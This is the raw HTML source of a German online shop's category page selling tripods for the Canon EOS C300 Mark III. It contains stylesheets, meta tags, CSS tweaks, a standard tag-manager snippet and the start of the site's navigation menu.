

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html
body_size: 212560
content:
 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Canon EOS C300 Mark III Stativ im TONEART-Shop online kaufen oder 0% leasen"/>
<meta name="description" content="Kaufen Sie ein Stativ für Ihre Canon EOS C300 Mark III online im TONEART-Shop! ✓ Sachtler ✓ Camgear ✓ Leasing und Finanzierung ✓ Günstiger Preis"/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Canon EOS C300 Mark III Stativ im TONEART-Shop online kaufen oder 0% leasen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.amgdprcookie-bar-container .amgdprcookie-button.-save {
    border: 4px solid #3bacdf !important;
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>   
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Canon&#x20;EOS&#x20;C300&#x20;Mark&#x20;III&#x20;Stativ&#x20;im&#x20;TONEART-Shop&#x20;online&#x20;kaufen&#x20;oder&#x20;0&#x25;&#x20;leasen"/>
<meta property="og:description" content="Kaufen&#x20;Sie&#x20;ein&#x20;Stativ&#x20;f&#xFC;r&#x20;Ihre&#x20;Canon&#x20;EOS&#x20;C300&#x20;Mark&#x20;III&#x20;online&#x20;im&#x20;TONEART-Shop&#x21;&#x20;&#x2713;&#x20;Sachtler&#x20;&#x2713;&#x20;Camgear&#x20;&#x2713;&#x20;Leasing&#x20;und&#x20;Finanzierung&#x20;&#x2713;&#x20;G&#xFC;nstiger&#x20;Preis"/>
<meta property="og:url" content="https://www.toneart-shop.de/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/og_image/default/toneart-ai-pioneers-logo.png"/>
<meta property="og:image:width" content="206"/>
<meta property="og:image:height" content="65"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Canon&#x20;EOS&#x20;C300&#x20;Mark&#x20;III&#x20;Stativ&#x20;im&#x20;TONEART-Shop&#x20;online&#x20;kaufen&#x20;oder&#x20;0&#x25;&#x20;leasen"/>
<meta name="twitter:description" content="Kaufen&#x20;Sie&#x20;ein&#x20;Stativ&#x20;f&#xFC;r&#x20;Ihre&#x20;Canon&#x20;EOS&#x20;C300&#x20;Mark&#x20;III&#x20;online&#x20;im&#x20;TONEART-Shop&#x21;&#x20;&#x2713;&#x20;Sachtler&#x20;&#x2713;&#x20;Camgear&#x20;&#x2713;&#x20;Leasing&#x20;und&#x20;Finanzierung&#x20;&#x2713;&#x20;G&#xFC;nstiger&#x20;Preis"/>

<!-- Magic Zoom Magento 2 module version v1.7.8 [v1.6.97:v5.3.7] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.module.min.css" rel="stylesheet" media="screen" />





<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />



<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default page-with-filter page-products categorypath-zubehoer-canon-c300-iii-zubehor-canon-c300-iii-stativ category-canon-c300-iii-stativ  layout-1140 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
             <style>.catalog-category-view .category-description {max-height: 235px;} .ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Show More';} .ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';} .catalog-category-view .category-description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;} .ulmod-read-more-state:checked ~ .category-description {opacity: 1;max-height: unset;}</style> <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="bHI3bGozdXkwbmJ0MnExd282OTVuMzhocHYzdzdmYjk=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree 